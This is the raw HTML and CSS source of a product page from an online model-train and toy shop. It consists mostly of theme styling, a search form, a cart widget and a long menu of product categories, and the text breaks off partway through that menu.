.ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-19784 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="83412"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" 